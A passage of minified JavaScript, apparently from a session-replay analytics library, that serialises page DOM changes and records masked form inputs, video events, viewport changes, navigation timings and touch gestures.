v=y,T=r[v],I=T===void 0?g:dh(T,g);u(T,g),r[v]=I}let f=y=>{if(c.has(y))return;let g=r[y];if(g){delete r[y],i==null||i(y);for(let{nodeId:v}of s.nodeRelationsEntries(g))f(v)}};for(let y of o)f(y);return r}static nodeRelationsEntries(t,e=!1){let i=e?$r.filter(o=>o!=="nextSibling"):$r,r=[];for(let o of i)zr(t,o)&&csArray.prototype.push.call(r,{key:o,nodeId:t[o]});return r}At(t){if(t in this.Ke&&!this.Je.has(t)){let e=this.Ke[t];this.Je.set(t,gs(e)),this.Ke[t]=gs(e)}return this.Ke[t]}E_(t){try{let e=t.cssRules.length,i={};for(let r=0;r<e;r++){let o=t.cssRules[r];i[r]=o.cssText}return{type:rt.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:rt.CSS_STYLESHEET_NODE,cssRules:{}}}}v_(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}S_(t){let e=Es.getAll(t);switch(csNodenodeType.apply(t)){case rt.DOCUMENT_NODE:{let i=t,r=i.activeElement||void 0,o=this.v_(i),c={type:rt.DOCUMENT_NODE,baseURI:i.baseURI,activeId:r&&W(r),hoveredId:o&&W(o),...this.Np(t),metadata:e};return i.compatMode==="BackCompat"&&(c.quirksMode=!0),c}case rt.DOCUMENT_FRAGMENT_NODE:return{type:rt.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case rt.COMMENT_NODE:return{type:rt.COMMENT_NODE,data:void 0,metadata:e};case rt.ELEMENT_NODE:{let i=t,r=i.namespaceURI||"";return{type:rt.ELEMENT_NODE,namespaceURI:r in Wc?Wc[r]:r,localName:i.localName,attributes:this.w_(i),state:this.Mp(i),metadata:e}}case rt.TEXT_NODE:return{type:rt.TEXT_NODE,data:t.data||"",metadata:e};case rt.CDATA_SECTION_NODE:return{type:rt.CDATA_SECTION_NODE,data:t.data,metadata:e};case rt.DOCUMENT_TYPE_NODE:return{type:rt.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}w_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let r=e||{};return r[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,r},void 0)}Np(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Mp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}y_(){var t;((t=this.__)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.__=Ui(e=>(this.Ln(e),this.Dp(),!this.Ih.isEmpty())))}Dp(){if(!this.R||this.$r)return;let t=performance.now()-this.Cp,e=Math.max(0,this.Ip-t);this.$r=csSetTimeout(()=>{this.$r=void 0;let i=this.getChanges();this.Cp=performance.now(),i&&this.R(i,this.getState())},e)}b_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.ms(e))return W(e)}A_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.ms(i))return W(i)}Va(t){let e=new Io;e.pushMany(this.kp(t,!1)),!e.isEmpty()&&Ui(i=>{let r;for(;i.hasTimeLeft&&(r=e.shift());){e.pushMany(this.kp(r));let o=csNodenextSibling.apply(r);o&&e.push(o)}return!!r})}T_(t){switch(t){case rt.DOCUMENT_NODE:return"contentDocument";case rt.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Un(t){Ui(()=>{let e=t.ownerNode;if(e&&(!this.Nn(e)||!this.ms(e)))return!1;if(this.ms(t)||!e||e.localName==="style"?this.xp(t):this.Ph(W(t),{type:rt.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.ms(e)){let i=W(e);this.At(i).sheetId=W(t)}return!1})}Lp(t){let e=0,i=W(t),r=t.adoptedStyleSheets||[],o=r.length,c={};Ui(l=>{if(!this.ms(t)||!this.Nn(t)||r!==t.adoptedStyleSheets)return!1;for(;l.hasTimeLeft&&e<o;){let u=r[e];c[e]=this.ms(u)?W(u):this.xp(u),e+=1}if(e<o)return!0;let h=this.At(i);return h&&(h.adoptedStyleSheets=c),!1})}xp(t){let e=W(t);return this.Ph(e,this.E_(t)),e}Ph(t,e){this.serializedNodeCount++,this.Ke[t]=e,this.Dp(),this.Je.has(t)||this.Je.set(t,null)}ms(t){return W(t)in this.Ke}Up(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}Vp(t){let e=W(t),i=this.Ke[e];if(!i){js.warn(`No serialized node id ${e}`);return}let r=this.A_(t);if(!r){js.warn("No parent id for node",t);return}let o=this.T_(i.type);if(o==="childList"){let c=this.b_(t);this.Oh(e,c,r,!0)}else{let c=this.At(r);c[o]=e,i.parent=r}}*kp(t,e=!0){var i,r,o,c;if(!this.Nn(t))return;if(this.ms(t)){e&&this.Vp(t);return}let l=W(t),h=this.S_(t);if(!h){js.warn("Node was not serialized",t);return}switch(this.Ph(l,h),e&&this.Vp(t),h.type){case rt.DOCUMENT_NODE:case rt.DOCUMENT_FRAGMENT_NODE:{let f=t;this.Fr.set(l,f),this.G.observe(f),!((i=f.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.Lp(f);break}case rt.TEXT_NODE:{((r=t.parentElement)===null||r===void 0?void 0:r.localName)==="style"&&(h.data="");break}case rt.ELEMENT_NODE:{let f=t;switch(h.localName){case"iframe":this.Up(f)&&(yield f.contentDocument);break;case"link":f.rel==="stylesheet"&&f.sheet&&this.Un(f.sheet);break;case"style":{let y=f.sheet;y&&this.Un(y);break}default:_g(h.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(h.localName))&&this.jp(W(t.ownerDocument),h.localName),csElementshadowRoot.apply(f)&&(yield csElementshadowRoot.apply(f));break}break}}let u=csNodefirstChild.apply(t);u&&(yield u)}jp(t,e){let i=this.At(t),r=i.customElements||(i.customElements={});r[e]=1}Nh(t){let e=this.At(t);if(e){switch(e.type){case rt.DOCUMENT_NODE:case rt.DOCUMENT_FRAGMENT_NODE:this.G.disconnect(this.Fr.get(t)),this.Fr.delete(t)}delete this.Ke[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.Nh(i)}}Oh(t,e,i,r){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(r&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let l=this.At(o);l.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}R_(t){var e;let i=this.At(t),r=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)r.add(o);return r}Nn(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}C_(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Ln(t){var e,i;let r;for(;t.hasTimeLeft&&(r=this.Ih.shift());){if(this.processedMutationsCount++,!this.ms(r.target)||!this.Nn(r.target))continue;let o=W(r.target);switch(r.type){case"attachShadow":{this.Va(r.shadowRoot),this.At(o).shadowRoot=W(r.shadowRoot);break}case"childList":{let c,l=this.R_(o);for(let u=csNodefirstChild.apply(r.target);u;u=csNodenextSibling.apply(u)){this.ms(u)||this.Va(u);let f=W(u);l.delete(f),this.Oh(f,c,o),c=f}this.Oh(void 0,c,o);for(let u of l)this.C_(u),this.Nh(u);let h=this.At(o);if(h.type===rt.ELEMENT_NODE&&h.localName==="style"){let u=r.target.sheet;u&&this.Un(u)}break}case"characterData":{let c=this.At(o);if(c.type===rt.TEXT_NODE&&(c.data=r.target.data,((e=r.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let l=(i=r.target.parentElement)===null||i===void 0?void 0:i.sheet;l&&this.Un(l)}break}case"attributes":{let c=s.stringifyAttrKey(r.attributeNamespace,r.attributeName),l=r.target,h=this.At(o),u=l.getAttributeNS(r.attributeNamespace,r.attributeName);h.attributes=h.attributes||{},u===null?delete h.attributes[c]:h.attributes[c]=u;break}case"state":{let c=this.At(o);c.type===rt.DOCUMENT_NODE?Object.assign(c,this.Np(r.target)):c.state=this.Mp(r.target);break}case"setAdoptedStyleSheets":{this.Lp(r.target);break}case"styleSheetUpdated":{this.Un(r.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=r.target.disabled;break}case"loaded":{switch(r.target.localName){case"link":{let c=r.target;c.rel==="stylesheet"&&c.sheet&&this.Un(c.sheet);break}case"iframe":{let c=r.target,l=this.At(o),h=c.contentDocument,u=h&&W(h);l.contentDocument&&l.contentDocument!==u&&(this.Nh(l.contentDocument),delete l.contentDocument),this.Up(c)&&this.Va(h);break}}break}case"activeElementChanged":{let c=this.At(o),l=r.target.activeElement||void 0;c.activeId=l&&W(l);break}case"pointerOverElement":{let c=this.At(o),l=r.element||void 0;c.hoveredId=l&&W(l);break}case"customElementRegistration":{this.jp(o,r.name);break}case"metadataChanged":{let c=this.At(o);c&&(c.metadata=gs(Es.getAll(r.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=gs,s})(),Sv=(()=>{class s extends Js{constructor(t){super(),this.tt=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||zs.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(zs.isDOMEvent(t))t.initialDOM.baseURI=this.tt.anonymizeUrl(t.initialDOM.baseURI);else for(let e of Oo.findNodes(t.state,i=>i.type===rt.DOCUMENT_NODE))e&&e.type===rt.DOCUMENT_NODE&&(e.baseURI=this.tt.anonymizeUrl(e.baseURI));return t}}return ue([At("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),wv="textarea",_v=(()=>{class s extends Js{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||zs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.I_(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.P_(t);break;case"characterDataChanged":this.O_(t);break}return t}I_(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let r in e){let o=e[r],c=i[r];if(!c.parent||!("data"in o)||c.type!==3)continue;let l=i[c.parent];this.Hp(o,c.metadata,l.localName)}}P_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)lt.traverse(i,(r,o)=>{var c;let l=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,h=r.props;r.nodeType===3&&this.Hp(r,h,l)})}Hp(t,e,i){this.Bp(i,e)&&(t.data=this.Fp(t.data))}O_(t){this.Bp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Fp(t.newValue))}Fp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Bp(t,e){return t===wv||(e==null?void 0:e[Fe.EDITABLE_NODE_PROP])===!0}}return ue([At("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),bv=(()=>{class s extends te{async onStart(){this.Vn&&this.Vn.disconnect(),this.Vn=new Oo().observe(document);let t=await this.Vn.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:Oo.cloneDeep(t)}),this.zr=this.Vn.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.zr)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Vn)===null||t===void 0||t.disconnect(),this.Vn=void 0}}return s})(),qh=!0,Yn=csSymbol("safe"),Yc=csSymbol("task");function Et(s,n=qh){var t;(t=s[Yn])!==null&&t!==void 0||(s[Yn]=function(e){let i=arguments;Ws(()=>(e[Yc]=qt,s.listener.apply(s.boundElement,i)),[Oe.EventListener,s.type],e[Yc])}),s.boundElement.addEventListener(s.type,s[Yn],n)}function vt(s,n=qh){s.boundElement.removeEventListener(s.type,s[Yn],n)}var Av=(()=>{class s{constructor(t){this.R=t,this.te={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.R=t}observe(){Et(this.te),this.Mh()}Mh(){this.resizeListener()}disconnect(){vt(this.te)}resizeListener(){let t={width:yt.windowWidth(),height:yt.windowHeight()};this.R(t)}}return ot([P("resize")],s.prototype,"resizeListener",null),s})(),ds=(()=>{let s;return function(n){n.PORTRAIT="Portrait",n.LANDSCAPE="Landscape"}(s||(s={})),s})(),Un=(()=>{let s;return function(n){n.PORTRAIT_PRIMARY="portrait-primary",n.PORTRAIT_SECONDARY="portrait-secondary",n.LANDSCAPE_PRIMARY="landscape-primary",n.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),Vn=(()=>{let s;return function(n){n[n.PORTRAIT=0]="PORTRAIT",n[n.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",n[n.LANDSCAPE=-90]="LANDSCAPE",n[n.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),Tv=(()=>{let s;return function(n){let t=null;n.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=K.screen)===null||c===void 0)&&c.orientation)},n.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in K;function e(){return ds.LANDSCAPE}function i(){var c;switch((c=K.screen.orientation)===null||c===void 0?void 0:c.type){case Un.PORTRAIT_PRIMARY:case Un.PORTRAIT_SECONDARY:return ds.PORTRAIT;case Un.LANDSCAPE_PRIMARY:case Un.LANDSCAPE_SECONDARY:return ds.LANDSCAPE;default:return ds.PORTRAIT}}function r(){switch(window.orientation){case Vn.PORTRAIT:case Vn.PORTRAIT_REVERSE:return ds.PORTRAIT;case Vn.LANDSCAPE:case Vn.LANDSCAPE_REVERSE:return ds.LANDSCAPE;default:return ds.PORTRAIT}}function o(){return n.isScreenOrientationApiSupported()?i():n.isDeprecatedScreenOrientationApiSupported()?r():e()}n.getCurrentOrientation=o}(s||(s={})),s})(),Rv=(()=>{class s extends te{constructor(){super(...arguments),this.Dh=null,this.kh=null,this.li=new Av(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=Tv.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.N_(t);if(e!==this.Dh||i!==this.kh){this.Dh=e,this.kh=i;let r={type:"screenResize",width:e,height:i};this.produceEvent(r)}}N_(t){let e,i,r=yt.screenWidth(),o=yt.screenHeight();return t===ds.PORTRAIT?(e=r,i=o):(e=Math.max(r,o),i=Math.min(r,o)),{screenWidth:e,screenHeight:i}}onStart(){this.li.observe()}onStop(){this.Dh=null,this.kh=null,this.li.disconnect()}}return s})();function Cv(s){let n=csEventtarget.apply(s);return n&&ht(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}var _e=(()=>{class s{get selectors(){return this.Qe===""?null:this.Qe}constructor(t,e={closest:!1}){this.R=t,this.Nt=e,this.Qe="",this.Gr=new gn,this.Ln=Ys(i=>{if(this.Qe==="")return;let r=[];for(let o of Wo(i,c=>c.addedNodes)){if(!(Df(o)||this.Nt.closest&&tr(o)))continue;let c=this.Nt.closest?this.M_(o,this.Qe):this.findMatchingElements(o,this.Qe);nc(c,r)}r.length&&this.R(r,"added")},"SelectorObserver.processMutations"),this.D_=(i,r)=>{if(this.Qe===""||r!=="added")return;let o=this.findMatchingElements(i,this.Qe);o.length&&this.R(o,"added")},this.G=new de(this.Ln,this.D_)}observe(t){this.Qe===""?this.G.observe():this.Qe+=",",this.Qe+=t;let e=this.findMatchingElements(document,t);for(let i of this.G.shadowRoots){let r=this.findMatchingElements(i,t);nc(r,e)}e.length&&(J(e,i=>{this.Gr.add(i)}),this.R(e,"initial"))}processPendingMutations(){this.Ln(this.G.takeRecords())}disconnect(){this.G.disconnect(),this.Gr.clear(),this.Qe=""}M_(t,e){let i=[];if(tr(t)){if(t.parentElement){let r=yi(t.parentElement,e);r&&csArray.prototype.push.call(i,r)}return csArray.prototype.filter.call(i,r=>this.Gr.has(r)===!1)}else{if(Ie(t)){let r=yi(t,e);if(r)return csArray.prototype.push.call(i,r),csArray.prototype.filter.call(i,o=>this.Gr.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=_s(window.csquerySelectorAll[t.nodeType].call(t,e));return ht(t)&&Zt.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,r=>this.Gr.has(r)===!1)}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([At("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),Iv=(()=>{class s extends te{constructor(){super(),this.$p=t=>{let e=Cv(t);e&&this.xh(e,t.type)},this.Se=new Ks((t,e)=>{switch(e){case"initial":case"added":this.zp(t);break;case"removed":this.Gp(t);break}}),this.Y=new _e((t,e)=>{(e==="initial"||e==="added")&&this.k_(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&st.isConnected(t)&&!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.zp(document),this.Se.observe(),this.Y.observe("video")}onStop(){this.Gp(document),this.Se.disconnect(),this.Y.disconnect()}xh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let r=W(t),o={type:"VideoEvent",videoEventType:i,nodeId:r};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),qo(()=>this.produceEvent(o))}}k_(t){for(let e of t)this.xh(e,"seeked"),s.isPlaying(e)&&this.xh(e,"play")}zp(t){for(let e of["play","pause","seeked"])Et({type:e,listener:this.$p,boundElement:t})}Gp(t){for(let e of["play","pause","seeked"])vt({type:e,listener:this.$p,boundElement:t})}}return s})();function Pv(s){return s.nodeName==="SELECT"}function _a(s){return s.nodeName==="INPUT"}function Ov(s){return s.nodeName==="TEXTAREA"||_a(s)&&!Wh(s)&&!Yh(s)}function Wh(s){return _a(s)&&s.type==="number"}function Yh(s){return _a(s)&&(s.type==="checkbox"||s.type==="radio")}var Nv=(()=>{class s extends te{constructor(t,e=[]){super(),this.ut=t,this.x_=e,this.Lh=new EE("low"),this.Hn=i=>this.inputHandler(i),this.hi=[],this.Uh=new Map,this.L_(),this.U_(),this.Y=new _e(i=>{for(let r of i){if(r instanceof HTMLInputElement)for(let o of this.x_)this.V_(r,o);this.Vh(r)&&zt(()=>{this.jh(r,W(r))},"low")}}),this.Se=new Ks((i,r)=>{switch(r){case"initial":case"added":Et({type:"change",listener:this.Hn,boundElement:i});break;case"removed":vt({type:"change",boundElement:i,listener:this.Hn});break}})}V_(t,e){let i=this.Uh.get(e);if(!i)i=new WeakSet,this.Uh.set(e,i);else if(i.has(t))return;i.add(t);let r=mE(t,e,(o,c,l)=>{l!==c&&st.isConnected(o)&&this.qp(o)});r&&(this.isStarted&&r.activate(),csArray.prototype.push.call(this.hi,r))}onStart(){Et({type:"keyup",boundElement:document,listener:this.Hn}),Et({type:"change",boundElement:document,listener:this.Hn}),J(this.hi,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.j_,",")),this.Se.observe()}onStop(){vt({type:"keyup",boundElement:document,listener:this.Hn}),vt({type:"change",boundElement:document,listener:this.Hn}),J(this.hi,t=>t.deactivate()),this.Y.disconnect(),this.Se.disconnect(),this.Lh.clear(),this.Uh.clear()}jh(t,e){var i,r,o;if(this.Lh.has(t))return;if(this.Lh.add(t),Pv(t)){let h={type:"InputEvent",inputType:"select",target:W(t),selectedIndex:t.selectedIndex,timestamp:O.now()};this.produceEvent(h);return}if(Yh(t)){let h={type:"InputEvent",inputType:"checkable",target:W(t),checked:t.checked,timestamp:O.now()};this.produceEvent(h);return}let c=Ov(t),l=Wh(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((r=this.ut)===null||r===void 0)&&r.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:O.now()});return}let u=l?"0":"\u2022",f={type:"InputEvent",inputType:"text",target:W(t),value:csString.prototype.replace.call(h,/\S/g,u),timestamp:O.now()};this.produceEvent(f)}}inputHandler(t){if(!this.isStarted)return;let e=Mt(t),i=W(e);!i||!this.Vh(e)||st.isConnected(e)&&zt(()=>{this.jh(e,i)},"low")}L_(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}U_(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let r=en(t.prototype,e,(o,c,l)=>{if(l!==c&&st.isConnected(o)){let h=i?o.parentElement:o;this.qp(h)}});r&&csArray.prototype.push.call(this.hi,r)}Vh(t){return!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)&&(bs(t)||mi(t)||gi(t))}qp(t){if(this.isStarted&&st.isConnected(t)){let e=W(t);e&&this.Vh(t)&&zt(()=>{this.jh(t,e)},"low")}}}return s.j_=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],ue([ft()],s.prototype,"inputHandler",null),ue([P()],s.prototype,"trackChanges",null),s})();var Mv=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.fi=[],this.lt=[],this.H_=t}next(t){this.lt.length===this.H_&&csArray.prototype.shift.call(this.lt),csArray.prototype.push.call(this.lt,t),this.lt.length===1&&csSetTimeout(()=>this.clear());for(let e of this.fi)e(t)}subscribe(t){if(qs(this.fi,i=>t===i))return()=>{this.fi=csArray.prototype.filter.call(this.fi,i=>i!==t)};csArray.prototype.push.call(this.fi,t);for(let i of this.lt)t(i);return()=>{this.fi=csArray.prototype.filter.call(this.fi,i=>i!==t)}}clear(){this.lt=[]}hasObservers(){return this.fi.length>0}}return s})(),Xh=(()=>{var s;class n{constructor(e){this.R=e}observe(){this.B_=s.qr.subscribe(e=>this.R(e)),s.ja||(s.ja=!0,s.jr.observe(),Yt(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.xs.add(i),s.qr.next(i)}))}disconnect(){s.ja&&(this.B_(),s.qr.hasObservers()||(s.ja=!1,s.jr.disconnect(),s.qr.clear(),s.xs.clear()))}}return s=n,n.xs=new gn,n.qr=new Mv,n.F_=Ys(t=>{zt(()=>{for(let e of t)e.type==="childList"&&J(e.addedNodes,i=>{Yt(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.xs.has(o)||(s.xs.add(o),s.qr.next(o))})})})},"ElementObserver.findAllElements"),n.ja=!1,n.jr=new de(s.F_),ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),Dv=(()=>{class s extends te{constructor(){super(),this.Ls=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.$_=ws("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)D.isMaskedElement(i)||D.isMaskedElementChild(i)||xf(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=gr(this.$_);this.Wr=new Xh(e=>t.push(e)),this.ci=new Set}onStart(){this.Ls&&this.Wr.observe()}onStop(){this.ci.clear(),this.Wr.disconnect()}async register(t){this.ci.has(t)||(this.ci.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return ue([P()],s.prototype,"register",null),s})(),Xc=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Wp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.z_(t))}static z_(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Bi=i,s.Bn(i))}static Dr(t){this.G_(t),this.Bi&&t(this.Bi),this.Ge||this.q_()}static G_(t){this.Vt.add(t)}static W_(t){this.Vt.delete(t)}static q_(){if(this.Yr||(this.Yr=this.Wp()),!this.Yr){this.Bi||(this.Bi={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Bn(this.Bi);return}this.Yr.observe({type:"navigation",buffered:!0}),this.Ge=!0}static Bn(t){this.Vt.forEach(e=>e(t))}static xr(t){this.W_(t),this.Vt.size===0&&this.Xr()}static Xr(){var t;this.Ge&&((t=this.Yr)===null||t===void 0||t.disconnect(),this.Ge=!1,this.Bi=null,this.Yr=this.Wp())}constructor(t){this.R=t}observe(){s.Dr(this.R)}disconnect(){s.xr(this.R)}}return s.Ge=!1,s.Vt=new Set,s.Bi=null,s})(),kv=(()=>{class s extends te{constructor(){super(...arguments),this.Ha=null,this.Yp=new Xc(t=>{if(this.Ha)return;let e=this.Y_(t);e&&(this.Ha=e,this.produceEvent(e))})}onStart(){if(this.Ha){this.produceEvent(this.Ha);return}this.Yp.observe()}onStop(){this.Yp.disconnect()}Y_(t){let e=Xc.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:O.now()}}}return s})(),It=(()=>{let s;return function(n){n[n.TAP=0]="TAP",n[n.LONG_PRESS=1]="LONG_PRESS",n[n.DRAG=2]="DRAG",n[n.FLICK=3]="FLICK",n[n.PINCH_IN=4]="PINCH_IN",n[n.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),jn=(()=>{let s;return function(n){n[n.UP=1]="UP",n[n.DOWN=2]="DOWN",n[n.LEFT=3]="LEFT",n[n.RIGHT=4]="RIGHT"}(s||(s={})),s})(),xv=(()=>{class s{compute(t,e){let i=this.pi(e.x)-this.pi(t.x),r=this.pi(e.y)-this.pi(t.y),o=e.time-t.time;return{duration:o,distance:this.Xp(i,r),direction:this.X_(i,r),velocity:this.K_(i,r,o)}}computePinchMetrics(t,e){let i=this.pi(e.x)-this.pi(t.x),r=this.pi(e.y)-this.pi(t.y);return{duration:e.time-t.time,distance:this.Xp(i,r)}}getScale(t,e){return Math.abs(e/t-1)}pi(t){return t/window.devicePixelRatio}Xp(t,e){return Math.round(Math.sqrt(t*t+e*e))}K_(t,e,i){let r=i/1e3,o=t/r,c=e/r;return Math.round(Math.abs(o)+Math.abs(c))}X_(t,e){return Math.abs(t)>Math.abs(e)?t>0?jn.RIGHT:jn.LEFT:e>0?jn.DOWN:jn.UP}}return s})(),Kh=typeof performance!="undefined"&&!!performance.now,Kc=Kh?()=>performance.now():()=>csDate.now(),Lv=(()=>{var s;return Kh?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),Hn={now(){return Math.round(Kc()+Lv)},elapsed(){return Kc()}};function Jc(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var Uv=1e3,Vv=100,jv=.1,No=(()=>{class s{constructor(){this.ee={},this.Hh=()=>{},this.Ba=new xv,this.ke()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Hh=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.J_(t))return;this.Q_(t)&&this.ke();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:Hn.now()};if(t.touches.length===1)this.ee.startPinchTime=e.time,this.ee.firstTouch=e;else if(t.touches.length===2&&(this.ee.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:Hn.now()},this.ee.firstTouch&&this.ee.secondTouch)){let i=this.Ba.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Fn=i.distance}csArray.prototype.push.call(this.Kr,e),this.Fa=Mt(t)}processActionMove(){this.Bh=!0}processActionUp(t){if(this.Z_(t)){if(csArray.prototype.push.call(this.Kr,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Hn.now()}),this.tb(t)&&this.ee.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.ee.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Hn.now()};this.ee.firstTouch&&(this.ee.firstTouch=e,this.ee.secondTouch=i),this.eb(t)}this.Fn||this.sb()&&this.ib(t)}}ke(){this.Kr=[],this.Fa=null,this.Bh=!1,this.Fn=null,this.Jr=!0}ib(t){let e=this.Ba.compute(this.Kr[0],this.Kr[1]);this.Jr=t.isTrusted;let i=this.Bh?this.nb(e):this.rb(e);if(this.ob(i.type,t.changedTouches)){let 